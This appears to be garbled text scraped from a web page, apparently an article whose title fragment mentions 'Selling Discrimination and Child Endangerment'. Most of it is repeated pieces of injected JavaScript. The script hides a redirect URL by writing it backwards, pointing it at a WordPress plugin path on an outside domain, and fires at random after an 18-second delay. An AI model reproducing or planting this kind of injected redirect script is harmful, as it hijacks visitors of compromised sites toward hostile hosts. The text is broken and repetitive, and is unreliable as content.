
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.t
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to the Difficulty of
Selling Discrimination and Child Endangerment as Good